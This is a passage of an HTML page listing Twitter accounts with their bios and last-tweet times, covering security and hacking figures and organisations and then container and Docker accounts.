<li>Last Tweet: this week</li>
<li>Official Twitter account for Kali Linux - Our most advanced penetration testing platform, ever. A project by Offensive Security.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ptracesecurity"><img src="https://pbs.twimg.com/profile_images/659444735791210500/XGvv9R-0_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ptracesecurity">@ptracesecurity</a> (Ptrace Security GmbH)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Welcome to the official account of Ptrace Security GmbH! Follow us for updates on our ethical hacking courses, certifications, and services.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/WillCaruana"><img src="https://pbs.twimg.com/profile_images/829552857468825601/V3N5pPgs_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/WillCaruana">@WillCaruana</a> (Will C newest ANDnXOR intern)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>I'm a security hobbyist, maker of things, high voltage enthusiast and a hacker of cars. (he/him) You can call me at 617-440-8667</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/busterbcook"><img src="https://pbs.twimg.com/profile_images/595431112937181186/h7bYDCFl_200x200.png"></a></td><td>
<b><a href="https://twitter.com/busterbcook">@busterbcook</a> (Brent Cook)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>#BlackLivesMatter
In the Austin, TX area? DM if you need a lift to the airport, or just wanna road trip to Albuquerque.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ElonkaDunin"><img src="https://pbs.twimg.com/profile_images/197713791/2003Crypto_1__200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ElonkaDunin">@ElonkaDunin</a> (Elonka Dunin)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Agile Evangelist, Game Developer, Cryptographer, Geocacher, Author, Wikipedian, Public Speaker, Nola Kaye. New book Dec 2020: http://codebreaking-guide.com</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/defconparties"><img src="https://pbs.twimg.com/profile_images/1412533387773026304/ZK55xg0H_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/defconparties">@defconparties</a> (defcon parties @ cancelled)</b><br />
<ul>
<li>Last Tweet: August</li>
<li>Your SOURCE of info for PARTIES AT DEFCON!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/georgiaweidman"><img src="https://pbs.twimg.com/profile_images/1160297622877290497/53Np_AlD_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/georgiaweidman">@georgiaweidman</a> (Georgia Weidman)</b><br />
<ul>
<li>Last Tweet: October</li>
<li>Author: Penetration Testing http://www.nostarch.com/pentesting Founder: @bulbsecurity & @shevirahsec Professor: @UMUC & @tulane Fellow: @NewAmerica</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/emmangoldstein"><img src="https://pbs.twimg.com/profile_images/923331840642990080/x0OuXLao_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/emmangoldstein">@emmangoldstein</a> (Emmanuel Goldstein)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>2600 Magazine Editor, Off The Hook and Off The Wall radio host, documentary dabbler, hacker of all things, voyager to DPRK, Cuba, Albania, and now Starbucks</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_t1v0_"><img src="https://pbs.twimg.com/profile_images/1038091099758190592/p0oC0gTY_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_t1v0_">@_t1v0_</a> (t1v0)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Pen tester, security geek. PvJ red team captain, Defcon black badge winner (IoT CTF). Founder of Loudmouth Security and co-founder of Village Idiot Labs.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Chick3nman512"><img src="https://pbs.twimg.com/profile_images/1335343271351099395/BkbgGWQX_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Chick3nman512">@Chick3nman512</a> (Chick3nman)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Sam Croley, http://keybase.io/chick3nman Austin based password cracker, researcher; Team @hashcat Member/Contributor; Hire me to crack passwords for your team!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/spotheplanet"><img src="https://pbs.twimg.com/profile_images/1295267649421742080/eRstqEIN_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/spotheplanet">@spotheplanet</a> (spotheplanet)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>hacking the planet at https://www.ired.team buy me a vinyl at http://patreon.com/iredteam</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/binitamshah"><img src="https://pbs.twimg.com/profile_images/1398405141405978631/4JhsrzJZ_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/binitamshah">@binitamshah</a> (Binni Shah)</b><br />
<ul>
<li>Last Tweet: 3 weeks ago</li>
<li>Linux Evangelist, Malwares , Kernel Dev , Security Enthusiast , liberation, sarcasm. Jain, meditation & philanthropist .
binitamshah at protonmail com</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/rapid7"><img src="https://pbs.twimg.com/profile_images/1463525578397700098/mRQnBOSC_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/rapid7">@rapid7</a> (Rapid7)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>With Rapid7 technology, services, and research, organizations around the globe can break down barriers, accelerate innovation, and securely advance.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_xpn_"><img src="https://pbs.twimg.com/profile_images/1439227722836889600/TPOb0znv_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_xpn_">@_xpn_</a> (Adam Chester 🐇)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>UNC1194 member || Red Teamer and InfoSec Researcher || Research at http://blog.xpnsec.com || Targeted Ops at @TrustedSec ||</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ausernamedjosh"><img src="https://pbs.twimg.com/profile_images/1451321379400392713/fEhsZFlI_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ausernamedjosh">@ausernamedjosh</a> (Josh Pitts)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>SIGINT Marine a while back. I break software for fun and occasional profit. Sponsor me on GitHub: https://github.com/sponsors/secretsquirrel</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/hackerfantastic"><img src="https://pbs.twimg.com/profile_images/1423074185522425858/VglgEWNs_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/hackerfantastic">@hackerfantastic</a> (Hacker Fantastic)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Co-founder @myhackerhouse cyber security assurance services & hacker training, author ISBN9781119561453, a book about professional hacking.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/alexlevinson"><img src="https://pbs.twimg.com/profile_images/804201044192305152/TdBgIzBB_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/alexlevinson">@alexlevinson</a> (Alex Levinson)</b><br />
<ul>
<li>Last Tweet: 4 weeks ago</li>
<li>Head of Security @Scale_AI. Former Red Team @Uber, @Lares_, @Zynga. Keeper of Keys @CCDCRedTeam and @nationalCPTC. Author of GSCRIPT. #InfoSec #RedTeam #Golang</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/metasploit"><img src="https://pbs.twimg.com/profile_images/580131056629735424/2ENTk2K2_200x200.png"></a></td><td>
<b><a href="https://twitter.com/metasploit">@metasploit</a> (Metasploit Project)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Official account of the Metasploit Project, part of the @rapid7 family. Learn/mentor/contribute: https://metasploit.com/slack</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/torproject"><img src="https://pbs.twimg.com/profile_images/1452705890847494144/3g-wI8io_200x200.png"></a></td><td>
<b><a href="https://twitter.com/torproject">@torproject</a> (The Tor Project)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>We're a nonprofit defending your privacy and freedom online. Download Tor Browser for protection against tracking, surveillance, and censorship.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/dc404"><img src="https://pbs.twimg.com/profile_images/1241047490033602561/s2g3dviU_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/dc404">@dc404</a> (dc404)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>🌐 Atlanta's DefCon Group
📍~Manuel's Tavern~ Big Blue Button
📅 Third Saturday
🕑 2pm Local</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_decius_"><img src="https://pbs.twimg.com/profile_images/578577491935145985/Mvg9hVk6_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/_decius_">@_decius_</a> (Tom Cross)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Complete liberty of contradicting and disproving our opinion, is the very condition which justifies us in assuming its truth for purposes of action. - Mill</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/egyp7"><img src="https://pbs.twimg.com/profile_images/1939611804/6edcbcd3de4eb6bc9117edc26a9fa736_200x200.png"></a></td><td>
<b><a href="https://twitter.com/egyp7">@egyp7</a> (egyp7)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Scrub. Noob. Washed up has-been.
he/him or they/them</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/lordsaibat"><img src="https://pbs.twimg.com/profile_images/1270295688912547841/80ibgOKU_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/lordsaibat">@lordsaibat</a> (lordsaibat)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Deputy Ciso, I broke stuff before (pentester), I automate builds (terraform), and I try to help move the industry. Friend to all. SANS MSISE Grad. @Novahackers</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/digininja"><img src="https://pbs.twimg.com/profile_images/1472964738615324681/JVU2-8LF_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/digininja">@digininja</a> (Robin)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Hacker, coder, climber, runner. Co-founder of SteelCon, freelance tester, author of many tools. Always trying to learn new things.
@hacknotcrime Advocate</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/natashenka"><img src="https://pbs.twimg.com/profile_images/1221284302912028673/6sXOJCzx_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/natashenka">@natashenka</a> (Natalie Silvanovich)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Tamagotchi Hacker. Google Project Zero. She/her.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/carnal0wnage"><img src="https://pbs.twimg.com/profile_images/1102419012192034816/YxYs1bTt_200x200.png"></a></td><td>
<b><a href="https://twitter.com/carnal0wnage">@carnal0wnage</a> (Chris Gates)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Circumstances do not determine state of being. State of being determines your circumstances. Tweets are my own not my employer. red/purple teaming, some DFIR</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/hdmoore"><img src="https://pbs.twimg.com/profile_images/1077956843790430208/WPHMpErd_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/hdmoore">@hdmoore</a> (HD Moore)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Black Lives Matter | Chairman & Founding CTO of Rumble Network Discovery (he/him)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/besecure"><img src="https://pbs.twimg.com/profile_images/1317521449/ida_zb_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/besecure">@besecure</a> (Pedro Bueno)</b><br />
<ul>
<li>Last Tweet: 2019</li>
<li>Information Security Professional, SANS Institute Internet Storm Center Incident Handler, Security and Malware Researcher</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/samykamkar"><img src="https://pbs.twimg.com/profile_images/1028541105292230656/rpbWWlQL_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/samykamkar">@samykamkar</a> (samy kamkar)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>think bad, do good. | http://samy.pl | @openpathsec</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/TheColonial"><img src="https://pbs.twimg.com/profile_images/1215479001881296896/hMmw78jr_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/TheColonial">@TheColonial</a> (ටل 🧗)</b><br />
<ul>
<li>Last Tweet: February</li>
<li>Given up on the Twitter trashfire. Feel free to hit me on Discord: TheColonial#8843 http://discord.gg/mabFmst</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/armorguy"><img src="https://pbs.twimg.com/profile_images/1883698524/1-108ar_200x200.gif"></a></td><td>
<b><a href="https://twitter.com/armorguy">@armorguy</a> (Martin Fisher (pronounced "Flabbergasted See-Sew"))</b><br />
<ul>
<li>Last Tweet: February</li>
<li>Christian. Husband. Dad. CISO. Gentleman Podcaster. I speak only for myself.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/defcon"><img src="https://pbs.twimg.com/profile_images/1458582184659337216/HM_WNHFt_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/defcon">@defcon</a> (DEF CON)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Hacking Conference</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/milw0rm"><img src="https://pbs.twimg.com/profile_images/54118866/milw0rm-wi_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/milw0rm">@milw0rm</a> (milw0rm)</b><br />
<ul>
<li>Last Tweet: 2009</li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/evacide"><img src="https://pbs.twimg.com/profile_images/1230657789539880960/19BjSzV6_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/evacide">@evacide</a> (Eva)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Director of Cybersecurity @EFF / Co-founder of @stopstalkerware/ My tweets are my own, not my employers’ / I did a TED talk once</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/4lex"><img src="https://pbs.twimg.com/profile_images/1257518672211574785/rw3NzaA5_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/4lex">@4lex</a> ([audible]blink)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>🇲🇽 • Keyboards • Coffee • Drums • Archery • Woodwork • Army Vet - 15X • Self Hating Red Teamer • Golang • Legitimate Businesses Practice</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/TimMedin"><img src="https://pbs.twimg.com/profile_images/1245162673672765440/En3ryCpO_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/TimMedin">@TimMedin</a> (Tim Medin)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Kerberoast Guy • @RedSiege CEO • SANS 560 Author, Senior Instructor • Hater of Pants • Packer co-owner with @matt0177 • Work Req: http://redsiege.com/#contact</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_MG_"><img src="https://pbs.twimg.com/profile_images/1467239890072981505/w4tk9fPw_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_MG_">@_MG_</a> (_MG_)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>I was a terror since the public school era. —Posts = personal work, sometimes cataloged to http://mg.lol. — Projects turned “product” = http://o.mg.lol</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/taviso"><img src="https://pbs.twimg.com/profile_images/955203083054624769/MGg_NHLb_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/taviso">@taviso</a> (Tavis Ormandy)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Vulnerability researcher at Google. This is a personal stream, opinions expressed are mine.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/TychoTithonus"><img src="https://pbs.twimg.com/profile_images/1411727937359912960/fstBMRpX_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/TychoTithonus">@TychoTithonus</a> (Royce Williams)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Just doing my undue diligence. ISP vet, Team @hashcat, security demi-boffin, security key stan, AK license plate geek. Views his.❤️:⚛👨👩👧🛡🙊🌻🗽💻✏🎥🍦🌶🍫</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/brimston3"><img src="https://pbs.twimg.com/profile_images/728436076/meatheadhelmet_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/brimston3">@brimston3</a> (matt)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Armchair architect × Agent of creativity & humor × Future compatible × Sysadmin finding poetry in code × AGPLv3 enthusiast × Timezone believer × he/him</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ijoshuadavis"><img src="https://pbs.twimg.com/profile_images/1476711196858462215/puIPSFd4_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ijoshuadavis">@ijoshuadavis</a> (Joshua L. Davis)</b><br />
<ul>
<li>Last Tweet: March</li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/jamesbower"><img src="https://pbs.twimg.com/profile_images/1031650832662634498/8oioAi0Y_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/jamesbower">@jamesbower</a> (James Bower)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Security Data Science | Threat Intelligence | Threat Research | CTF Creator | Follower of Christ</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Snubs"><img src="https://pbs.twimg.com/profile_images/1347644418862538756/VVYkBkia_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Snubs">@Snubs</a> (Shannon Morse #CES2022)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Content Creator ➳ Morse Code ➳ #ThreatWire ➳ @SailorSnubs | Photographer, infosec educator, tech reviewer, feminist, pet mom #セーラームーン🌙 is life. She/Her.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ioerror"><img src="https://pbs.twimg.com/profile_images/510535958807068672/Xk-mjIxF_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/ioerror">@ioerror</a> (Jacob Appelbaum)</b><br />
<ul>
<li>Last Tweet: 2017</li>
<li>Ethics enthusiast && الحب و الحياة في وقت قصير && cast iron club</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/zfasel"><img src="https://pbs.twimg.com/profile_images/1290294578126434307/LlaqRSvu_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/zfasel">@zfasel</a> (Zack Fasel)</b><br />
<ul>
<li>Last Tweet: October</li>
<li>Head Janitor at @UrbaneSec. #ScotchAndBubbles Mixologist. @DEFCON CFP Board. @ShmooCon Master of Party. @_dc312_’s Ogden. Travels too much, sleeps too little.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/nousie"><img src="https://pbs.twimg.com/profile_images/1323661661379723264/JCov9eeH_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/nousie">@nousie</a> (nous is vaccinated, masked, and socially distant)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>specialist in post-traumatic growth, crafter, bon vivant, explorer, erbsenzähler, glitter distribution vector, pastry chef, BSidesLV COO & ExecProd, PM, she/her</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/kh4st3x"><img src="https://pbs.twimg.com/profile_images/921602831823536129/ri5EBAMa_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/kh4st3x">@kh4st3x</a> (khast3x 📡)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Research in #Infosec and #OSINT - Password Necromancer - Already following you with a bot</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/jack_daniel"><img src="https://pbs.twimg.com/profile_images/1453752240058077189/n_DwvO1O_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/jack_daniel">@jack_daniel</a> (Jack Daniel)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Supporting community-focused projects including Security BSides, Shoulders of Infosec, Security Voices podcast, & more via Tiki Tonk LLC. And Cocktails (he/him)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/muts"><img src="https://pbs.twimg.com/profile_images/1142380153613488130/8SHQSCs0_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/muts">@muts</a> (Mati Aharoni)</b><br />
<ul>
<li>Last Tweet: 2020</li>
<li>A recovering infosec addict.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/todb"><img src="https://pbs.twimg.com/profile_images/1417894956962885633/qF4rp0zL_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/todb">@todb</a> (Tod Beardsley)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Shmethical Hacker. Election Judge. Metasploit Collaborator. #FriendofDeSoto. $DOGE hodler. http://securitynationpodcast.com & http://podsothoth.club (He/Him)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Hak5"><img src="https://pbs.twimg.com/profile_images/916034713206243328/g2crEqKm_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Hak5">@Hak5</a> (Hak5)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Award winning podcasts, leading pentest gear, & inclusive community since 2005.
Hosts: @hak5darren @mubix @snubs @patricknorton @glytchtech @KodyKinzie @_mg_</li>
</ul>
</td></tr>
</table>
## Containers
<table>
<tr><td><a href="https://twitter.com/kristiehow"><img src="https://pbs.twimg.com/profile_images/953081975929110528/3NipXrBH_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/kristiehow">@kristiehow</a> (Kristie B. Howard)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>why have a bad day when you can have a great one ☀️
eng @Tango_HQ, ex-@Anchorage, @Docker
🏄♀️💃👩💻🏊♀️🚴♀️🏃♀️
BLM</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/alexellisuk"><img src="https://pbs.twimg.com/profile_images/1134783444079259648/lP1sBvo1_200x200.png"></a></td><td>
<b><a href="https://twitter.com/alexellisuk">@alexellisuk</a> (Alex Ellis)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Founder @openfaas + @inletsdev. CNCF Ambassador</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/containerd"><img src="https://pbs.twimg.com/profile_images/1055264488973160449/DIGeVVy6_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/containerd">@containerd</a> (containerd)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>The maintainers of containerd: an industry-standard container runtime with an emphasis on simplicity, robustness and portability.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/neugebar"><img src="https://pbs.twimg.com/profile_images/674751035693506560/iRK0zefZ_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/neugebar">@neugebar</a> (Rolf Neugebauer)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Software Engineer, European citizen in the UK. Opinions are my own.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/kbajza13"><img src="https://pbs.twimg.com/profile_images/1397306755370020864/GvE6VMIi_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/kbajza13">@kbajza13</a> (Karen Bajza)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Community @Databricks | #databricksbeacons | Upcycler @ http://weatheredwarehouse.com
Thoughts are my own.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/jessvalarezo1"><img src="https://pbs.twimg.com/profile_images/618467432957657088/G-drMMo8_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/jessvalarezo1">@jessvalarezo1</a> (Jessica Valarezo)</b><br />
<ul>
<li><i>Protected</i></li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/goconvox"><img src="https://pbs.twimg.com/profile_images/1435688268465680386/aKmWtKbU_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/goconvox">@goconvox</a> (Convox)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>Free and Open-source PaaS that runs on any cloud. Zero maintenance, total privacy. The fastest and easiest way to deploy a production ready application.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/HypriotTweets"><img src="https://pbs.twimg.com/profile_images/561653304053071872/2X1GsbX2_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/HypriotTweets">@HypriotTweets</a> (Hypriot)</b><br />
<ul>
<li>Last Tweet: 2020</li>
<li>The Hypriot Project from the #Docker Pirates 🐳 @firecyberice @Quintus23M @_beagile_ @stefscherer @MathiasRenner. Running @Docker on @Raspberry_Pi #ARM #IoT !!!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/gordonTheTurtle"><img src="https://pbs.twimg.com/profile_images/744363201538592768/apXFmrb-_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/gordonTheTurtle">@gordonTheTurtle</a> (Gordon the Turtle)</b><br />
<ul>
<li>Last Tweet: 2019</li>
<li>I am the evil mastermind behind the Docker project. I also subjugate my human minions into feeding me salad.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/kubernetesio"><img src="https://pbs.twimg.com/profile_images/511909265720614913/21_d3cvM_200x200.png"></a></td><td>
<b><a href="https://twitter.com/kubernetesio">@kubernetesio</a> (Kubernetes)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>#Kubernetes: open source production-grade container orchestration management. #CNCF #K8s</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/stefscherer"><img src="https://pbs.twimg.com/profile_images/1437732608062988288/4PcJe3nc_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/stefscherer">@stefscherer</a> (Stefan Scherer)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Manager, Engineering @docker, Dad, Husband, Microsoft MVP, Docker Pirate at Hypriot, retired #DockerCaptain. Tweets my own (he/his)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/DockerCon"><img src="https://pbs.twimg.com/profile_images/1097998592046817280/8724ttMk_200x200.png"></a></td><td>
<b><a href="https://twitter.com/DockerCon">@DockerCon</a> (DockerCon)</b><br />
<ul>
<li>Last Tweet: June</li>
<li>The #1 container industry conference for developers taking place online on May 27, 2021</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/laurelcomics"><img src="https://pbs.twimg.com/profile_images/422324760165359616/k5iuymHv_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/laurelcomics">@laurelcomics</a> (Laurel)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Comic book artist, working for @Docker</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ibuildthecloud"><img src="https://pbs.twimg.com/profile_images/482750788519731201/Fcs5tabg_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/ibuildthecloud">@ibuildthecloud</a> (Darren Shepherd)</b><br />
<ul>
<li>Last Tweet: 4 weeks ago</li>
<li>Chief Architect SUSE, Co-founder Rancher</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BettyJunod"><img src="https://pbs.twimg.com/profile_images/1441525239406477317/XxVU-61m_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BettyJunod">@BettyJunod</a> (Betty Junod)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>opinions, bread, SF</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/coreos"><img src="https://pbs.twimg.com/profile_images/378800000217543291/92f941aa760503ef8552a9fbc77ef9b6_200x200.png"></a></td><td>
<b><a href="https://twitter.com/coreos">@coreos</a> (CoreOS, Inc.)</b><br />
<ul>
<li>Last Tweet: February</li>
<li>CoreOS, now part of @RedHat, is an innovator of cloud native technologies and a major contributor to open source projects like #Kubernetes</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Docker"><img src="https://pbs.twimg.com/profile_images/1273307847103635465/lfVWBmiW_200x200.png"></a></td><td>
<b><a href="https://twitter.com/Docker">@Docker</a> (Docker)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>#Docker helps developers bring their ideas to life by conquering the complexity of app development.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/nassyweazy"><img src="https://pbs.twimg.com/profile_images/1474292876540465154/VBBpabym_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/nassyweazy">@nassyweazy</a> (Nass - nassyweazy.eth)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>CISO, Crypto @a16z. Prev @Novi, @Anchorage, @Docker, @Apple. Art & Graffiti since 2001 🎨</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/moby"><img src="https://pbs.twimg.com/profile_images/862725081037811712/uy5CEy7T_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/moby">@moby</a> (Moby)</b><br />
<ul>
<li>Last Tweet: 2019</li>
<li>Open-source project to advance the software containerization movement and help the ecosystem take containers mainstream</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Quintus23M"><img src="https://pbs.twimg.com/profile_images/449878853008121857/vB8ftpRd_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/Quintus23M">@Quintus23M</a> (Dieter Reuter)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>All about Kubernetes Container Security @NeuVector at @SUSE @Rancher_Labs, retired #DockerCaptain 🐳 & Docker Pirate @HypriotTweets (views are my own)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/TheBurce"><img src="https://pbs.twimg.com/profile_images/3608800919/127fddf9d75fb953be523680f595d43b_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/TheBurce">@TheBurce</a> (Jenny Burcio)</b><br />
<ul>
<li>Last Tweet: 3 weeks ago</li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/JesseAdametz"><img src="https://pbs.twimg.com/profile_images/1126176738646478848/nVp2cisx_200x200.png"></a></td><td>
<b><a href="https://twitter.com/JesseAdametz">@JesseAdametz</a> (Jesse Adametz)</b><br />
<ul>
<li>Last Tweet: last week</li>
